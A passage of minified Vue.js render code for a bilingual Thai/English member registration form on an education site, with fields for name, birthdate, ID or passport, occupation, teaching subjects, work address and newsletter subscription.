L10.985,4.9997 Z M4,12.001 L4,11 L6,11 L6,12.001 L4,12.001 Z M5,5.70781389 L5.70781389,5 L7.12202745,6.41421356 L6.41421356,7.12202745 L5,5.70781389 Z M17.6017864,7.12202745 L16.8939725,6.41421356 L18.3081861,5 L19.016,5.70781389 L17.6017864,7.12202745 Z M11.9842,6.9999 C14.1895333,6.9999 15.9842,8.79456667 15.9842,10.9999 C15.9842,12.3776778 15.0005493,13.9960327 13.9992676,14.5 L14.008842,17.0307987 C14.0109172,18.0280521 13.2214864,18.9786987 11.993042,18.9786987 C10.7645975,18.9786987 10.008842,18.0306767 10.008842,17.0307987 L10,14.5 C9.01538086,13.9793701 7.9842,12.3794556 7.9842,10.9999 C7.9842,8.79456667 9.77886667,6.9999 11.9842,6.9999 Z M13,17.1676025 L12.9842,14.9999 L10.9855324,14.9999 L11,17.1676025 C11,17.7192348 11.5174479,18.0044759 12.0158,18.0008138 C12.5141521,17.9971517 12.9986676,17.7192348 13,17.1676025 Z M11.9842,7.9999 C10.3299143,7.9999 8.9842,9.34561429 8.9842,10.9999 C8.9842,11.8390429 9.33305714,12.5941857 9.89105714,13.1367571 C10.1267714,13.3656143 10.4473429,13.4856143 10.6247714,13.7676143 C10.6573429,13.8190429 10.6770571,13.9039 10.7002,13.9999 L13.2802,13.9999 C13.2930571,13.8979 13.3136286,13.8070429 13.3470571,13.7539 C13.5193429,13.4804714 13.8270571,13.3750429 14.0584857,13.1547571 C14.6276286,12.6113286 14.9842,11.8484714 14.9842,10.9999 C14.9842,9.34561429 13.6384857,7.9999 11.9842,7.9999 Z"}})]),e._v(" "),n("div",{staticClass:"ml-2"},[e._v("รหัสผ่านประกอบด้วยตัวอักษร และตัวเลขที่มีความยาว 6-12 ตัวอักษร")])]),e._v(" "),e.errors.password?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.password))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(2),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.password_confirmation,expression:"member.password_confirmation"}],staticClass:"form-control",class:e.errors.password_confirmation&&"is-invalid",attrs:{type:"password",id:"password_confirmation",autocomplete:"off"},domProps:{value:e.member.password_confirmation},on:{input:function(t){t.target.composing||e.$set(e.member,"password_confirmation",t.target.value)}}}),e._v(" "),e.errors.password_confirmation?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.password_confirmation))]):e._e()])])])])]),e._v(" "),e._m(3),e._v(" "),n("div",{staticClass:"row mb-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",{staticClass:"row"},[n("div",{staticClass:"mb-3 col-md-4"},[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Title / คำนำหน้า (ภาษาไทย)")]),e._v(" "),n("div",{class:0===e.member.prefix&&"input-group"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.prefix,expression:"member.prefix"}],staticClass:"custom-select",class:e.errors.prefix&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"prefix",t.target.multiple?n:n[0])}}},e._l(e.prefix,(function(t,r){return n("option",{key:r,domProps:{value:t.id}},[e._v(e._s(t.name))])})),0),e._v(" "),0===e.member.prefix?n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.prefix_custom,expression:"member.prefix_custom"}],staticClass:"form-control",class:e.errors.prefix_custom&&"is-invalid",staticStyle:{"min-width":"150px"},attrs:{type:"text"},domProps:{value:e.member.prefix_custom},on:{input:function(t){t.target.composing||e.$set(e.member,"prefix_custom",t.target.value)}}}):e._e()]),e._v(" "),e.errors.prefix?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.prefix))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(4),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.first_name,expression:"member.first_name"}],staticClass:"form-control",class:e.errors.first_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.first_name},on:{input:function(t){t.target.composing||e.$set(e.member,"first_name",t.target.value)}}}),e._v(" "),e.errors.first_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.first_name))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(5),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.last_name,expression:"member.last_name"}],staticClass:"form-control",class:e.errors.last_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.last_name},on:{input:function(t){t.target.composing||e.$set(e.member,"last_name",t.target.value)}}}),e._v(" "),e.errors.last_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.last_name))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"mb-3 col-md-4"}),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(6),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.first_name_en,expression:"member.first_name_en"}],staticClass:"form-control",class:e.errors.first_name_en&&"is-invalid",attrs:{id:"first_name_en",type:"text"},domProps:{value:e.member.first_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"first_name_en",t.target.value)}}}),e._v(" "),e.errors.first_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.first_name_en))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3 col-md-4"},[e._m(7),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.last_name_en,expression:"member.last_name_en"}],staticClass:"form-control",class:e.errors.last_name_en&&"is-invalid",attrs:{id:"last_name_en",type:"text"},domProps:{value:e.member.last_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"last_name_en",t.target.value)}}}),e._v(" "),e.errors.last_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.last_name_en))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"mb-3",class:0===e.member.prefix?"col-md-4":"col-md-2"}),e._v(" "),n("div",{staticClass:"mb-3",class:0===e.member.prefix?"col-md-4":"col-md-5"},[e._m(8),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.first_name_en,expression:"member.first_name_en"}],staticClass:"form-control",class:e.errors.first_name_en&&"is-invalid",attrs:{id:"first_name_en",type:"text"},domProps:{value:e.member.first_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"first_name_en",t.target.value)}}}),e._v(" "),e.errors.first_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.first_name_en))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3",class:0===e.member.prefix?"col-md-4":"col-md-5"},[e._m(9),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.last_name_en,expression:"member.last_name_en"}],staticClass:"form-control",class:e.errors.last_name_en&&"is-invalid",attrs:{id:"last_name_en",type:"text"},domProps:{value:e.member.last_name_en},on:{input:function(t){t.target.composing||e.$set(e.member,"last_name_en",t.target.value)}}}),e._v(" "),e.errors.last_name_en?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.last_name_en))]):e._e()])]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(10),e._v(" "),n("div",{staticClass:"d-md-flex radio-wrap",class:e.errors.gender&&"is-error"},[n("div",{staticClass:"custom-control custom-radio mb-2 mb-md-0 mr-md-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.gender,expression:"member.gender"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"gender",id:"gender_1",value:"1"},domProps:{checked:e._q(e.member.gender,"1")},on:{change:function(t){return e.$set(e.member,"gender","1")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"gender_1"}},[e._v("Male (ชาย)")])]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mb-2 mb-md-0 mr-md-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.gender,expression:"member.gender"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"gender",id:"gender_2",value:"2"},domProps:{checked:e._q(e.member.gender,"2")},on:{change:function(t){return e.$set(e.member,"gender","2")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"gender_2"}},[e._v("Female (หญิง)")])]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mr-md-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.gender,expression:"member.gender"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"gender",id:"gender_0",value:"0"},domProps:{checked:e._q(e.member.gender,"0")},on:{change:function(t){return e.$set(e.member,"gender","0")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"gender_0"}},[e._v("Not specific (ไม่ระบุ)")])])]),e._v(" "),e.errors.gender?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.gender))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(11),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-9"},[n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-3 mb-1 mb-md-0"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.birthdate.date,expression:"member.birthdate.date"}],staticClass:"custom-select",class:e.errors.birthdate&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member.birthdate,"date",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("วันที่")]),e._v(" "),e._l(e.days,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2)]),e._v(" "),n("div",{staticClass:"col-md-4 mb-1 mb-md-0"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.birthdate.month,expression:"member.birthdate.month"}],staticClass:"custom-select",class:e.errors.birthdate&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member.birthdate,"month",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("เดือน")]),e._v(" "),e._l(e.months,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(e.str_month(t.name-1)))])}))],2)]),e._v(" "),n("div",{staticClass:"col-md-4"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.birthdate.year,expression:"member.birthdate.year"}],staticClass:"custom-select",class:e.errors.birthdate&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member.birthdate,"year",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("ปี")]),e._v(" "),e._l(e.years,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2)])])])]),e._v(" "),e.errors.birthdate?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.birthdate))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-1"},[n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-6 mb-3"},[n("div",{staticClass:"custom-control custom-radio mb-2"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.show_idcrad,expression:"member.show_idcrad"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"show_idcrad",id:"show_idcrad-1",value:"1"},domProps:{checked:e._q(e.member.show_idcrad,"1")},on:{change:function(t){return e.$set(e.member,"show_idcrad","1")}}}),e._v(" "),n("label",{staticClass:"custom-control-label font-weight-bold",attrs:{for:"show_idcrad-1"}},[e._v("Identification No. / หมายเลขบัตรประจำตัว "),1==e.member.show_idcrad?n("span",{staticClass:"text-danger"},[e._v("*")]):e._e()])]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.idcrad,expression:"member.idcrad"}],staticClass:"form-control",class:e.errors.idcrad&&"is-invalid",attrs:{type:"text",disabled:1!=e.member.show_idcrad},domProps:{value:e.member.idcrad},on:{input:function(t){t.target.composing||e.$set(e.member,"idcrad",t.target.value)}}}),e._v(" "),e.errors.idcrad?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.idcrad))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-6 mb-3"},[n("div",{staticClass:"custom-control custom-radio mb-2"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.show_idcrad,expression:"member.show_idcrad"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"show_idcrad",id:"show_idcrad-2",value:"2"},domProps:{checked:e._q(e.member.show_idcrad,"2")},on:{change:function(t){return e.$set(e.member,"show_idcrad","2")}}}),e._v(" "),n("label",{staticClass:"custom-control-label font-weight-bold",attrs:{for:"show_idcrad-2"}},[e._v("Passport / หมายเลขพาสปอร์ต "),2==e.member.show_idcrad?n("span",{staticClass:"text-danger"},[e._v("*")]):e._e()])]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.passport,expression:"member.passport"}],staticClass:"form-control",class:e.errors.passport&&"is-invalid",attrs:{type:"text",disabled:2!=e.member.show_idcrad},domProps:{value:e.member.passport},on:{input:function(t){t.target.composing||e.$set(e.member,"passport",t.target.value)}}}),e._v(" "),e.errors.passport?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.passport))]):e._e()])])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-6 mb-3"},[e._m(12),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.tel_mobile,expression:"member.tel_mobile"}],staticClass:"form-control",class:e.errors.tel_mobile&&"is-invalid",attrs:{type:"tel"},domProps:{value:e.member.tel_mobile},on:{input:function(t){t.target.composing||e.$set(e.member,"tel_mobile",t.target.value)}}}),e._v(" "),e.errors.tel_mobile?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.tel_mobile))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-6 mb-3"},[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Facebook / ชื่อเฟสบุ๊ค ")]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.facebook,expression:"member.facebook"}],staticClass:"form-control",attrs:{type:"text"},domProps:{value:e.member.facebook},on:{input:function(t){t.target.composing||e.$set(e.member,"facebook",t.target.value)}}})])]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(13),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.occupation_id,expression:"member.occupation_id"}],staticClass:"custom-select",class:e.errors.occupation_id&&"is-invalid",on:{change:[function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"occupation_id",t.target.multiple?n:n[0])},e.HandlerOccupation]}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.occupations,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2),e._v(" "),e.errors.occupation_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.occupation_id))]):e._e()]),e._v(" "),e.member.occupation_id>=1&&e.member.occupation_id<=8?n("div",[n("div",[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Affiliation / สังกัด")]),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.affiliation_id,expression:"member.affiliation_id"}],staticClass:"custom-select",class:e.errors.affiliation_id&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"affiliation_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.affiliations,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2),e._v(" "),8==e.member.affiliation_id?n("div",{staticClass:"mt-1"},[e._m(14),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.affiliation_custom,expression:"member.affiliation_custom"}],staticClass:"form-control",class:e.errors.affiliation_custom&&"is-invalid",attrs:{type:"text",id:"affiliation_custom"},domProps:{value:e.member.affiliation_custom},on:{input:function(t){t.target.composing||e.$set(e.member,"affiliation_custom",t.target.value)}}}),e._v(" "),e.errors.affiliation_custom?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.affiliation_custom))]):e._e()]):e._e(),e._v(" "),e.errors.affiliation_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.affiliation_id))]):e._e()]),e._v(" "),n("div",{staticClass:"mt-3"},[n("label",{staticClass:"checkbox-wrap",class:e.errors.teachings&&"is-error",attrs:{for:""}},[e._m(15),e._v(" "),n("div",{staticClass:"text-muted"},[e._v("(Can select more than 1 choice / สามารถเลือกได้มากกว่า 1 ข้อ)")])]),e._v(" "),n("div",{staticClass:"row"},e._l(e.teachings,(function(t,r){return n("div",{key:t.id,staticClass:"mb-2",class:r%2?"col-md-7":"col-md-5"},[n("div",{staticClass:"custom-control custom-checkbox"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.teachings,expression:"member.teachings"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"teaching",id:"teaching-"+t.id},domProps:{value:t.id,checked:Array.isArray(e.member.teachings)?e._i(e.member.teachings,t.id)>-1:e.member.teachings},on:{change:function(n){var r=e.member.teachings,i=n.target,o=!!i.checked;if(Array.isArray(r)){var a=t.id,s=e._i(r,a);i.checked?s<0&&e.$set(e.member,"teachings",r.concat([a])):s>-1&&e.$set(e.member,"teachings",r.slice(0,s).concat(r.slice(s+1)))}else e.$set(e.member,"teachings",o)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"teaching-"+t.id}},[e._v(e._s(t.name))])])])})),0),e._v(" "),e.member.teachings.indexOf(7)>=0?n("div",[e._m(16),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.other_teaching_group,expression:"member.other_teaching_group"}],staticClass:"form-control",class:e.errors.other_teaching_group&&"is-invalid",attrs:{type:"text",id:"other_teaching_group"},domProps:{value:e.member.other_teaching_group},on:{input:function(t){t.target.composing||e.$set(e.member,"other_teaching_group",t.target.value)}}}),e._v(" "),e.errors.other_teaching_group?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.other_teaching_group))]):e._e()]):e._e(),e._v(" "),e.errors.teachings?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.teachings))]):e._e()]),e._v(" "),n("div",{staticClass:"mt-3"},[n("label",{staticClass:"checkbox-wrap",class:e.errors.levels&&"is-error",attrs:{for:""}},[e._m(17),e._v(" "),n("div",{staticClass:"text-muted"},[e._v("(Can select more than 1 choice / สามารถเลือกได้มากกว่า 1 ข้อ)")])]),e._v(" "),n("div",{staticClass:"row"},e._l(e.subjects,(function(t,r){return n("div",{key:t.id,staticClass:"mb-2",class:r%2?"col-md-7":"col-md-5"},[n("div",{staticClass:"custom-control custom-checkbox"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.levels,expression:"member.levels"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"subject",id:"subject-"+t.id},domProps:{value:t.id,checked:Array.isArray(e.member.levels)?e._i(e.member.levels,t.id)>-1:e.member.levels},on:{change:function(n){var r=e.member.levels,i=n.target,o=!!i.checked;if(Array.isArray(r)){var a=t.id,s=e._i(r,a);i.checked?s<0&&e.$set(e.member,"levels",r.concat([a])):s>-1&&e.$set(e.member,"levels",r.slice(0,s).concat(r.slice(s+1)))}else e.$set(e.member,"levels",o)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"subject-"+t.id}},[e._v(e._s(t.name))])]),e._v(" "),14==t.id&&e.foreignLanguage?n("div",{staticClass:"mt-1"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.foreign_language,expression:"member.foreign_language"}],staticClass:"form-control",class:e.errors.foreign_language&&"is-invalid",attrs:{type:"text",placeholder:"Please specify / โปรดระบุภาษา *"},domProps:{value:e.member.foreign_language},on:{input:function(t){t.target.composing||e.$set(e.member,"foreign_language",t.target.value)}}}),e._v(" "),e.errors.foreign_language?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.foreign_language))]):e._e()]):e._e()])})),0),e._v(" "),e.member.levels.indexOf(15)>=0?n("div",[e._m(18),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.other_teaching_level,expression:"member.other_teaching_level"}],staticClass:"form-control",class:e.errors.other_teaching_level&&"is-invalid",attrs:{type:"text",id:"other_teaching_level"},domProps:{value:e.member.other_teaching_level},on:{input:function(t){t.target.composing||e.$set(e.member,"other_teaching_level",t.target.value)}}}),e._v(" "),e.errors.other_teaching_level?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.other_teaching_level))]):e._e()]):e._e(),e._v(" "),e.errors.levels?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.levels))]):e._e()]),e._v(" "),n("div",{staticClass:"mt-3 row"},[n("div",{staticClass:"col-md-4 mb-3"},[e._m(19),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_id,expression:"member.work_id"}],staticClass:"custom-select",class:e.errors.work_id&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.officeAddress,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2),e._v(" "),e.errors.work_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_id))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-8 mb-3"},[e._m(20),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.work_name,expression:"member.work_name"}],staticClass:"form-control",class:e.errors.work_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.work_name},on:{input:function(t){t.target.composing||e.$set(e.member,"work_name",t.target.value)}}}),e._v(" "),e.errors.work_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_name))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-4 mb-3"},[e._m(21),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_province_id,expression:"member.work_province_id"}],staticClass:"custom-select",class:e.errors.work_province_id&&"is-invalid",attrs:{disabled:0==e.provinces.length},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_province_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.provinces,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name_en)+" ("+e._s(t.name_th)+")")])}))],2),e._v(" "),e.errors.work_province_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_province_id))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-4 mb-3"},[e._m(22),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_amphure_id,expression:"member.work_amphure_id"}],staticClass:"custom-select",class:e.errors.work_amphure_id&&"is-invalid",attrs:{disabled:0==e.amphures.length},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_amphure_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.amphures,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name_en)+" ("+e._s(t.name_th)+")")])}))],2),e._v(" "),e.errors.work_amphure_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_amphure_id))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-4 mb-3"},[e._m(23),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_district_id,expression:"member.work_district_id"}],staticClass:"custom-select",class:e.errors.work_district_id&&"is-invalid",attrs:{disabled:0==e.districts.length},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_district_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.districts,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name_en)+" ("+e._s(t.name_th)+")")])}))],2),e._v(" "),e.errors.work_district_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_district_id))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-4 mb-3"},[e._m(24),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model.number",value:e.member.work_zip,expression:"member.work_zip",modifiers:{number:!0}}],staticClass:"form-control",class:e.errors.work_zip&&"is-invalid",attrs:{type:"tel",maxlength:"5"},domProps:{value:e.member.work_zip},on:{input:function(t){t.target.composing||e.$set(e.member,"work_zip",e._n(t.target.value))},blur:function(t){return e.$forceUpdate()}}}),e._v(" "),e.errors.work_zip?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_zip))]):e._e()])])]):e._e(),e._v(" "),9==e.member.occupation_id?n("div",[n("div",{staticClass:"row align-items-center"},[n("div",{staticClass:"col-md-5 mb-3"},[e._m(25),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.university_faculty,expression:"member.university_faculty"}],staticClass:"form-control",class:e.errors.university_faculty&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.university_faculty},on:{input:function(t){t.target.composing||e.$set(e.member,"university_faculty",t.target.value)}}}),e._v(" "),e.errors.university_faculty?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.university_faculty))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-5 mb-3"},[e._m(26),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.university_name,expression:"member.university_name"}],staticClass:"form-control",class:e.errors.university_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.university_name},on:{input:function(t){t.target.composing||e.$set(e.member,"university_name",t.target.value)}}}),e._v(" "),e.errors.university_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.university_name))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-2 mb-3"},[e._m(27),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.university_year,expression:"member.university_year"}],staticClass:"form-control",class:e.errors.university_year&&"is-invalid",attrs:{type:"tel",maxlength:"2"},domProps:{value:e.member.university_year},on:{input:function(t){t.target.composing||e.$set(e.member,"university_year",t.target.value)}}}),e._v(" "),e.errors.university_year?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.university_year))]):e._e()])])]):e._e(),e._v(" "),11==e.member.occupation_id||10==e.member.occupation_id?n("div",{staticClass:"mb-3"},[e._m(28),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.occupation_custom,expression:"member.occupation_custom"}],staticClass:"form-control",class:e.errors.occupation_custom&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.occupation_custom},on:{input:function(t){t.target.composing||e.$set(e.member,"occupation_custom",t.target.value)}}}),e._v(" "),e.errors.occupation_custom?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.occupation_custom))]):e._e()]):e._e()])])])]),e._v(" "),e._m(29),e._v(" "),n("div",{staticClass:"row mb-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Newsletter Subscription / การรับข่าวสารจาก\n                            EDUCA")]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mr-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.subscription,expression:"member.subscription"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"subscription",id:"subscription-1",value:"1"},domProps:{checked:e._q(e.member.subscription,"1")},on:{change:function(t){return e.$set(e.member,"subscription","1")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"subscription-1"}},[e._v("Newsletter Subscription / ต้องการรับข่าวสาร")])]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mr-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.subscription,expression:"member.subscription"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"subscription",id:"subscription-2",value:"2"},domProps:{checked:e._q(e.member.subscription,"2")},on:{change:function(t){return e.$set(e.member,"subscription","2")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"subscription-2"}},[e._v("I prefer not to receive newsletter / ไม่ต้องการรับข่าวสาร")])])]),e._v(" "),1==e.member.subscription?n("div",{staticClass:"mt-3"},[e._m(30),e._v(" "),n("div",{staticClass:"d-flex"},e._l(e.channels,(function(t){return n("div",{key:t.id,staticClass:"custom-control custom-checkbox 